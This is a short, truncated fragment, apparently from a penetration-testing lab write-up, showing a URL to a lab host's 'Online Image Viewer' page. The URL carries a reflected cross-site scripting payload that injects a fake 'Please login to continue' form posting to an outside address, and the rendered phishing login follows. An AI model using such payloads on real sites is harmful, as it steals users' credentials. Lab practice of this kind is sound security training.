 Not Secure http://10.129.234.166/phishing/index.php?url='><script>document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2
Online Image Viewer
Image URL
Please login to continue
Username Password Login
'>